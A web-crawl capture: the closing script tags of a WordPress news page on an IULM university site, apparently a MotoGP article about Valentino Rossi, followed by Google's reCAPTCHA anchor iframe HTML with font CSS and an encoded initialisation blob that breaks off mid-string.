var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/sport\/motogp-record-negativo-valentino-rossi-peggior-stagione\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j2r3q1u13m07
body_size: 48811
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TtuYSYBou_cH88SHS1q4TA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TtuYSYBou_cH88SHS1q4TA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TtuYSYBou_cH88SHS1q4TA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CkV85DMOqV1rDslLCtsKKwo3ClsKVTXYzwoHDm8K8wownw7Atw7nDkRbCpsKsw6xdw5Vtw4hAwoZ+MsKlCUTDmsOGwrLDtsOlEMKdw7DDnX8SfMOtWW/Dr1lmR8KJAcO3w6ZUU3JLwocTwoTCj8OqfH/DrMKSDMOsHMOIw6bCqTJ/YMKlwqpiIWPCtDfCkiDDrcKVwo9UGm7CtcKKwqzDvjplYsOSw4zDusKFSGbDocORwr4xGnF1w5oWw7HDicOoCcOWw5zCoMK5w4MWw49vwqUAw4fDvcK3RcOGRkTCm8KRflQtDmDCoChLRznCpMK1WMOpwqwBw7trw5xQw7fCtcKdwpx0w6/CqMKfw6h4w6HDgcO0wpstHcOPNcOtQsOjCnZWGwTChsOPLcKkw4fDmMKxw7XCoEY0wpPCu10RKFHCuF3DhF7CscOZRB7CtsKvCQEhw5PCjsKiwqhFTMKEw7A+w5oMwoU2CShRV8KywrhdwpLCmlPDgMKUHQDCgxnDjcKTwpVxfUZQCxrCs8OIFcKnbcKBf8Ocw5Q/woHDssOgF8OQwoBIN8OHBH7DrBNZwqzCisO1w5kDw6fCm8K4wrcLUcKeacKqE8Kke8OOPTDDkDJXw6BIwobDmj5xwovCmcK5wq7DixURXMO3w5kGQmETw4lrw5lsO8KJTcKiw4nDvgonXsKQLFrClhQvw71oT3/Cu8Kxw4MOwqnCpMKZNkkXwqZ/[base64]/DqMO+Z8OEwoQ9PMKnPWDChsO6w4PChVTCgShVw5jCicOOw78ZW01mCsKQPRnCnx/ChFU7wrnDk8Onw7XDrRjDtyV1OBVBfMKRwrsHJMOfw61SwqZNOcK7wrvDlsO/[base64]/DuyLCnmrChgvDsm8qwpMhewfCjMKow4zCkMKQwot6MjTDi8Ksw47DjXFnEsK6w6vChxJ1wpFTL3MCwo4+Fm3Don4Lw6w1K2RLwrXCrWwbwo5pOMKdUz7Dh1PCkcOJw4/[base64]/[base64]/w5dQw5QUwqjCs8OADQRSw4DCvQTDhMKQYT9Rw5vCvhDCnMO1woTDmWTChwYNBGfDlAoZKMKJwo3Cpj/Dg8O+Fg7CpD1mAXJyfcKMYD7Cn8OVwp5MwoYOw5t+L8KMwoDDhMO/wonDpUTCq2UxDsKrEsO1P0fCicOLWS4BesOTdkdpMRvDpMO0wrvDgFnDnsKvw6wiw6M0wpUIwrMWEH3ClcOZFsK6H8OWFcKGeMKLwoUnw4JaeRUTb2cSw6LDoWrDoEEMwobCg8O4SCMvBiTDlsK9JiJMGsK8KBbCicKNNRUlwoBFwovCkcO8dEPCqyLDr8Kvw7fCssK/PUrCiknDiXHCgMKjGlnDjRgHOibCsT8Wwo